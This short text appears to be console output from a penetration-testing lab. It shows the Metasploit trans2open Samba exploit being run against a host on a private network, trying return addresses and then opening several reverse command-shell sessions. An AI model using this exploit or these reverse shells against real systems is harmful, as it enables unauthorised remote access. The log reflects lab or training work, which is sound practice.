 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.4:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.4:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.4:139 - Trying return address 0xbffffafc...
[*] 10.0.2.4:139 - Trying return address 0xbffff9fc...
[*] 10.0.2.4:139 - Trying return address 0xbffff8fc...
[*] 10.0.2.4:139 - Trying return address 0xbffff7fc...
[*] 10.0.2.4:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (10.0.2.15:4444 -> 10.0.2.4:32773) at 2024-04-12 13:48:17 +0200
[*] Command shell session 6 opened (10.0.2.15:4444 -> 10.0.2.4:32774) at 2024-04-12 13:48:18 +0200
[*] Command shell session 7 opened (10.0.2.15:4444 -> 10.0.2.4:32775) at 2024-04-12 13:48:20 +0200
[*] Command shell session 8 opened (10.0.2.15:4444 -> 10.0.2.4:32776) at 2024-04-12 13:48:21 +0200